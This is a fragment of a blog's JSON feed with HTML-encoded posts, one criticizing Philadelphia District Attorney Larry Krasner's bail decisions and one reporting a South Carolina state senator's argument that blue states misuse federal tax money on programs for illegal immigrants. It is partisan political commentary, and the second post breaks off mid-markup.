--tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKrasner is also soft on bail policies and, in many cases, prosecutors are not seeking cash bail for low-level\/nonviolent offenses (simulating no-cash-bail), releasing potentially dangerous people back onto the street to reoffend.\u003C\/p\u003E\u003Cp class=\"speakable\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn 2025,\u003Ca href=\"https:\/\/www.foxnews.com\/us\/soros-backed-blue-city-da-under-fire-after-freeing-suspect-tied-miss-usa-hopefuls-death\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E\u0026nbsp;Keon King\u003C\/a\u003E\u0026nbsp;was released on low bail after Kranser’s office ultimately dropped kidnapping and assault charges. \u0026nbsp;King ultimately was charged in the disappearance of Miss USA hopeful Kada Scott, 23, whose remains were found in October.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKrasner said in a news conference at the time that the situation “could have been handled better,” but suggested there are “systemic issues” in the city’s bail process.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECourt officials, however,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.inquirer.com\/crime\/keon-king-larry-krasner-cash-bail-20251017.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-size: inherit; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epushed back at his attempt to pass the buck\u003C\/a\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E, noting “judges are always available for emergency bail appeals, a step the DA’s office chose not to take.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"speakable\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAt a tense Friday news conference, Krasner blamed “systemic issues” for the suspect’s earlier release on bail — a defense that drew immediate rebuke from victims’ advocates and court officials, who accused the DA of dodging responsibility.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHis office also dropped drug charges against suspects who later committed murders, including\u0026nbsp;\u003Ca href=\"https:\/\/www.justice.gov\/usao-edpa\/pr\/member-frankford-based-drug-gang-sentenced-75-years-killing-philadelphia-police\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EHassan Elliott.\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EElliott was later sentenced to 900 months in prison for the fatal shootings of Philadelphia Police Sergeant James O’Connor, Kaseem Rogers, Tyrone Tyree, and Dontae Walker, and numerous other crimes arising from the defendant’s membership in a violent drug trafficking organization.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3136410029977375128\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/soros-backed-philly-da-mocked-for-faux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3136410029977375128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3136410029977375128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/soros-backed-philly-da-mocked-for-faux.html","title":"Soros-Backed Philly DA Mocked for Faux ‘Tough Guy’ Social Media Post Directed at ICE and the National Guard"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-2624550064721436067"},"published":{"$t":"2026-01-14T09:17:11.695-08:00"},"updated":{"$t":"2026-01-14T09:17:29.140-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"South Carolina State Senator Explains: Blue States Are Wasting Red State Tax Money"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1510597\" class=\"wp-caption alignnone\" id=\"attachment_1510597\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 950px;\"\u003E\u003Cimg alt=\"A man in a suit speaks passionately at a press conference, surrounded by a diverse group of attentive supporters and media representatives.\" class=\"size-full wp-image-1510597\" decoding=\"async\" fetchpriority=\"high\" height=\"577\" sizes=\"(max-width: 960px) 100vw, 960px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/matt-leber.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/matt-leber.jpg 960w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/matt-leber-300x180.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"960\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1510597\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESenator Matt Leber (R, South Carolina) believes that blue states should be audited to determine how they are misspending federal money. He argues that these funds ultimately come from taxpayers in all states, including red states that may strongly disagree with the programs being funded.\u0026nbsp;Photo courtesy of Senator Matt Leber via Facebook.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn an interview\u0026nbsp; South Carolina state Senator Matt Leber, a Republican and U.S. military veteran, explained how blue states are using federal tax dollars, including contributions from red states like South Carolina, to fund programs for illegal immigrants that conservative states oppose. He argued that this creates a double injustice.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFirst, South Carolinians are forced to indirectly subsidize policies they fundamentally disagree with. Second, these programs attract and retain illegal aliens, inflating blue state populations through the census and giving them disproportionate congressional representation, further disenfranchising states like South Carolina.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELeber described this as a form of fiscal and political manipulation that exploits the fungibility of federal funding. Even when federal dollars are allocated for legitimate purposes such as transportation or health care, he argued, they free up state funds that can then be redirected toward benefits for illegal aliens.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4017554538\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EReferring to California’s Medi-Cal program, which provides free health care to illegal aliens, Leber said it “is technically a state-funded program, it’s a state program, but they receive federal dollars in their budget, you know, billions of dollars.” Because of its smaller size, South Carolina receives far less federal funding than California. California receives approximately 12.5 times more federal funding through its state budget than South Carolina does,\u0026nbsp;\u003Ca href=\"https:\/\/calbudgetcenter.org\/resources\/federal-funds-drive-one-third-of-californias-state-budget\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eabout $175 billion\u003C\/a\u003E\u0026nbsp;compared to\u0026nbsp;\u003Ca href=\"https:\/\/www.scpolicycouncil.org\/path_to_prosperity_a_fiscal_roadmap_for_south_carolina\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E$14 billion\u003C\/a\u003E.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-93479205\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELeber said that in small red states there is far greater direct accountability. As a result, legislators are more likely to introduce bills they genuinely believe in and seek funding for programs that directly benefit their constituents. In contrast, he argued that in California, programs for illegal aliens are funded by “federal money being mixed in with that state program,” something he said “most South Carolinians wouldn’t agree with.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe push by states like California not only to harbor illegal aliens but to attract them and provide benefits is, in his view, a violation. “I believe that states are undermining our immigration law using federal dollars,” he said. While states are theoretically free to decide how to spend their own budgets, Leber argued that the federal budget is ultimately underwriting these policies.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Technically, that would mean that South Carolinians are having their income tax payments diverted to programs, one, they don’t agree with, and two, they’re potentially unlawful,” he said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-40884696\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Texas lawsuit challenging the 2020 election arose as an example of how changes in one state’s laws can affect all others. In December 2020, Texas Attorney General Ken Paxton filed a lawsuit directly with the U.S. Supreme Court challenging the presidential election results in Georgia, Michigan, Pennsylvania, and Wisconsin. Texas argued that those states violated the Constitution by changing election laws without legislative approval, instead relying on court rulings and executive actions.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: 